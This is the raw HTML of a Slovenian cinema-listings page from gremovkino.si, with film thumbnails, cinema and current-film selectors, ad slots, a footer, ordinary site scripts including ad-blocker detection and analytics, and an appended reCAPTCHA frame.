                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/27916/Another-End" id="movieImage"><img src="/film-kino27916-Another-End.jpg"  alt="Another End" width="60" height="79" style="border:1px solid #000" title="Another End" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/26510/Coupez" id="movieImage"><img src="/film-kino26510-Coupez.jpg"  alt="Coupez!" width="60" height="79" style="border:1px solid #000" title="Coupez!" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/25539/Lhomme-de-la-cave" id="movieImage"><img src="/film-kino25539-Lhomme-de-la-cave.jpg"  alt="L&#x27;homme de la cave" width="60" height="79" style="border:1px solid #000" title="L&#x27;homme de la cave" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24466/Le-bonheur-des-uns" id="movieImage"><img src="/film-kino24466-Le-bonheur-des-uns.jpg"  alt="Le bonheur des uns..." width="60" height="79" style="border:1px solid #000" title="Le bonheur des uns..." /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/29034/Alpha" id="movieImage"><img src="/film-kino29034-Alpha.jpg"  alt="Alpha" width="60" height="79" style="border:1px solid #000" title="Alpha" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/28476/Monsieur-Aznavour" id="movieImage"><img src="/film-kino28476-Monsieur-Aznavour.jpg"  alt="Monsieur Aznavour" width="60" height="79" style="border:1px solid #000" title="Monsieur Aznavour" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/22097/Le-secret-de-la-chambre-noire" id="movieImage"><img src="/film-kino22097-Le-secret-de-la-chambre-noire.jpg"  alt="Le secret de la chambre noire" width="60" height="79" style="border:1px solid #000" title="Le secret de la chambre noire" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17949/Joueurs" id="movieImage"><img src="/film-kino17949-Joueurs.jpg"  alt="Joueurs" width="60" height="79" style="border:1px solid #000" title="Joueurs" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/17918/The-Pig" id="movieImage"><img src="/film-kino17918-The-Pig.jpg"  alt="The Pig" width="60" height="79" style="border:1px solid #000" title="The Pig" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/15572/Varoonegi" id="movieImage"><img src="/film-kino15572-Varoonegi.jpg"  alt="Varoonegi" width="60" height="79" style="border:1px solid #000" title="Varoonegi" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/18428/Le-semeur" id="movieImage"><img src="/film-kino18428-Le-semeur.jpg"  alt="Le semeur" width="60" height="79" style="border:1px solid #000" title="Le semeur" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/11055/La-French" id="movieImage"><img src="/film-kino11055-La-French.jpg"  alt="La French" width="60" height="79" style="border:1px solid #000" title="La French" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/4338/La-vie-en-rose" id="movieImage"><img src="/film-kino4338-La-vie-en-rose.jpg"  alt="La vie en rose" width="60" height="79" style="border:1px solid #000" title="La vie en rose" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/01.11.2025';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/moj-kino-kr">KR - Moj Kino</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="28939*A-Big-Bold-Beautiful-Journey">A Big Bold Beautiful Journey</option><option value="8030*As-I-Lay-Dying">As I Lay Dying</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28557*Barabe-2">Barabe 2</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29395*Bozicna-miselovka">Božična mišelovka</option><option value="29123*Bugonija">Bugonija</option><option value="28532*Close-to-You">Close to You</option><option value="29090*Crni-telefon-2">Črni telefon 2</option><option value="2706*Cvet-tisoc-in-ene-noci">Cvet tisoč in ene noči</option><option value="29331*Dancing-Queen-v-Hollywoodu">Dancing Queen v Hollywoodu</option><option value="17658*Dekle-v-pajkovi-mrezi">Dekle v pajkovi mreži</option><option value="29152*Drakula-Vecna-ljubezen">Drakula: Večna ljubezen</option><option value="29204*Elvis-Skorc">Elvis Škorc</option><option value="28928*Ena-bitka-za-drugo">Ena bitka za drugo</option><option value="28284*Favoriten">Favoriten</option><option value="28917*Fiume-o-morte">Fiume o morte!</option><option value="29025*Gabijina-macja-hisica-Film">Gabijina mačja hišica: Film</option><option value="29136*Gekijô-ban-Chensô-Man-Reze-hen">Gekijô-ban Chensô Man Reze-hen</option><option value="29332*Gluha">Gluha</option><option value="29397*Gospodicna-Skorenjcek">Gospodična Škorenjček</option><option value="15946*Hríchy-lásky">Hríchy lásky</option><option value="28442*Lili-in-Zverca">Lili in Žverca</option><option value="28238*Looney-Tunes-Veliki-pok">Looney Tunes: Veliki pok</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="28924*Materialists">Materialists</option><option value="28987*Mojstri-iluzij-3-Zdaj-me-vidis-zdaj-me-ne-vidis">Mojstri iluzij 3: Zdaj me vidiš, zdaj me ne vidiš</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29223*Obzalovanje">Obžalovanje</option><option value="29334*Oporoka">Oporoka</option><option value="28718*Otoki">Otoki</option><option value="28974*Ozi-Glas-gozda">Ozi: Glas gozda</option><option value="27131*Pet-noci-pri-Freddyju">Pet noči pri Freddyju</option><option value="29094*Poljub-zenske-pajka">Poljub ženske pajka</option><option value="28976*Predator-Mrtva-zemlja">Predator: Mrtva zemlja</option><option value="29022*Priklicano-zlo-4-Poslednji-obredi">Priklicano zlo 4: Poslednji obredi</option><option value="28165*Razlaga-za-vse">Razlaga za vse</option><option value="29398*Romanje">Romanje</option><option value="28944*Sanje">Sanje</option><option value="28927*Skupaj">Skupaj</option><option value="28989*Smashing-Machine-Zivljenje-v-ringu">Smashing Machine: Življenje v ringu</option><option value="28761*Smrkci-Film">Smrkci Film</option><option value="28239*Sola-carobnih-zivali-3">Šola čarobnih živali 3</option><option value="29112*Springsteen-Resi-me-od-nikoder">Springsteen: Reši me od nikoder</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="28146*Thelma">Thelma</option><option value="28257*Tron-Ares">Tron: Ares</option><option value="28462*Tujci-Drugo-poglavje">Tujci: Drugo poglavje</option><option value="29119*Ubeznik-z-visine">Ubežnik z višine</option><option value="28971*Ura-izginotja">Ura izginotja</option><option value="28494*Valovanje">Valovanje</option><option value="29028*Velik-pohod">Velik pohod</option><option value="28730*Velika-nagrada-Evrope">Velika nagrada Evrope</option><option value="28979*Vojna-zakoncev-Rose">Vojna zakoncev Rose</option><option value="28991*Zal-mi-je-puncka">Žal mi je, punčka</option><option value="28940*Zenske-z-balkona">Ženske z balkona</option><option value="7259*Zivljenje-je-lepo">Življenje je lepo</option><option value="29093*Zlehtnoba-Za-vedno">Žlehtnoba: Za vedno</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Preteklost', d:'130'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});$("#owl-film1").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jl5PdVskxQreHgCPB47JgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762011117920');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>